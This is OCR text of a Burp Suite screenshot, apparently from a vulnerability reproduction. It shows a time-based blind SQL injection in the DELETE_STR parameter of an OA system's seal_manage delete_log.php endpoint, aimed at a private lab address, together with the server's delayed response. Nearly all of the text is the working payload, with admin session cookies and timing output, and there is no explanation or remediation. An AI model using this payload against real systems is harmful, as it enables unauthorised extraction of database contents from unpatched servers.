 发送 取消 < > 关注重定向 目标: http://192.168.232.137:8098 HTTP/1 ?
请求
Pretty Raw Hex \n
1 GET /general/system/seal_manage/dianju/delete_log.php?DELETE_STR=
1)%20and%20(substr(DATABASE(),1,1))=char(84)%20and%20(select%20count(*)%20from%20information_schema.col
umns%20A,information_schema.columns%20B)%20and(1)=(1 HTTP/1.1
2 Host: 192.168.232.137:8098
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/116.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=1u7tsd1cpgp9qvco726smb50h5; USER_NAME_COOKIE=admin; OA_USER_ID=admin; SID_1=779f3f46
9 Upgrade-Insecure-Requests: 1
10
11
? Search... 没有匹配
响应
Pretty Raw Hex Render MarkInfo \n
1 HTTP/1.1 302 Moved Temporarily
2 Server: nginx
3 Date: Mon, 07 Aug 2023 05:48:18 GMT
4 Content-Type: text/html; charset=gbk
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
8 Pragma: no-cache
9 X-UA-Compatible: IE=10
10 renderer: webkit
11 location: log.php?start=
12 X-Frame-Options: SAMEORIGIN
13 Content-Length: 1794
14
15 <!DOCTYPE html>
16 <!--[if IE 6 ]> <html class="ie6 lte_ie6 lte_ie7 lte_ie8 lte_ie9"> <![endif]-->
17 <!--[if lte IE 6 ]> <html class="lte_ie6 lte_ie7 lte_ie8 lte_ie9"> <![endif]-->
18 <!--[if lte IE 7 ]> <html class="lte_ie7 lte_ie8 lte_ie9"> <![endif]-->
19 <!--[if lte IE 8 ]> <html class="lte_ie8 lte_ie9"> <![endif]-->
20 <!--[if lte IE 9 ]> <html class="lte_ie9"> <![endif]-->
21 <!--[if (gte IE 10)|!(IE)]><!--><html>
<!--<![endif]-->
22 <head>
23 <meta http-equiv="Content-Type" content="text/html; charset=gbk" />
24 <meta name="renderer" content="webkit">
25 <meta http-equiv="X-UA-Compatible" content="IE=10,chrome=1" />
26 <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0,
minimum-scale=1.0, maximum-scale=1.0">
27 <title>
</title>
28 <link rel="stylesheet" type="text/css" href="/static/theme/19/style.css?20190719" />
29 <!--[if lte IE 8]>
30 <script type="text/javascript" src="/static/js/ccorrect_btn.js"></script>
31 <![endif]-->
32
33 <link rel="stylesheet" type="text/css" href="/static/js/bootstrap/css/bootstrap.css?190819">
34 <script>
35 var watermark_config = '[]';
36 if(typeof watermark_config == 'string' && watermark_config != ''){
37 watermark_config = JSON.parse(watermark_config)
38 }
39 window.watermark_config = watermark_config
40 </script>
? Search... 没有匹配
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 4
请求标头 8
响应头 12
哪都通安全
完成 2,193 bytes | 21,315 millis